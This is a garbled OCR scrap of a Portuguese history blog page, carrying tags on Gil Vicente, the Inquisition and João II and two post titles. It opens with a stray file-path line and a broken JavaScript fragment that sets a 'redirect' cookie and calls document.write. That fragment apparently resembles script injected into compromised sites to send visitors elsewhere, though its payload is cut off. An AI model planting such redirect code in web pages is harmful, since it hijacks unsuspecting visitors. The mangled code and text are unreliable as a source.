
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História Geral
Tags
Albuquerque
,
Aristides
,
gil vicente
,
governo
,
guilhotina
,
inquisição
,
João II
,
Liberdade
,
Oliveira Lima
,
pacheco
,
portugal
,
século XVI
OS DEVERES DA ADMINISTRAÇÃO PÚBLICA
LEVANTE DE BROQUÉIS
Deixe um comentário